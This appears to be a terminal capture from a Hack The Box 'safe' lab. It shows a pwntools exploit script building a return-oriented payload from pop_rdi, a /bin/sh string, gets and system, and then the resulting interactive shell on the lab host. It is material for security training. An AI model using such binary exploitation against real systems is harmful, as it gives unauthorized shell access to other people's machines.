 ┌──(kali㉿kali)-[~/htb_labs/safe]
└─$ ~/.local/share/pipx/venvs/pwntools/bin/python3 exploit.py
/home/kali/htb_labs/safe/exploit.py:14: BytesWarning: Text is not bytes;
s.pwntools.com/#bytes
  payload = flat(junk, pop_rdi, binsh, plt_gets, pop_rdi, binsh, plt_syst
[+] Opening connection to 10.10.10.147 on port 1337: Done
/home/kali/htb_labs/safe/exploit.py:19: BytesWarning: Text is not bytes;
s.pwntools.com/#bytes
  p.sendline('/bin/sh\x00')
[*] Switching to interactive mode
$ whoami
user
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(a
),112(bluetooth)
$